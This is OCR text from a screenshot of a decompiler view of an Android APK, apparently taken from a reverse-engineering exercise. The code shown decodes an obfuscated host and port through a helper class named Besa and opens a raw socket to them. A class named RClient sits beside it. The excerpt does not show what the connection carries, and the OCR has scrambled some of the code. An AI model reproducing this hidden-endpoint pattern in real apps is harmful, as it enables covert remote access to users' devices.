 p000
p002b
p076c
p077a.p078a.p079a
p080b.p081a
I Api
C Besa
C C0681d
C MainActivity
C RClient
C RunnableC0682e
p082c
p122d
p140e.p141a
p146f
p156g
p157h
Resources
APK signature
Summary
1 this.f3619e = mainActivity;
}
@Override // java.lang.Runnable
public void run() {
String str;
String str2 = "";
int i = 0;
try {
try {
1 str = new String(Besa.m1310a("GM2C4OBQFYYTCNZOGIYTE"), StandardCharsets.UTF_8);
try {
2 i = Integer.parseInt(new String(Besa.m1310a("HEYDANQ"), StandardCharsets.UTF_8));
} catch (Besa.C0680a unused) {
str2 = str;
str = str2;
4 this.f3619e.runOnUiThread(new RunnableC0683a(new Socket(str, i)));
}
} catch (UnknownHostException unused2) {
6 this.f3619e.runOnUiThread(new RunnableC0685b());
return;
} catch (IOException e) {
5 this.f3619e.runOnUiThread(new RunnableC0686c(e));
return;
}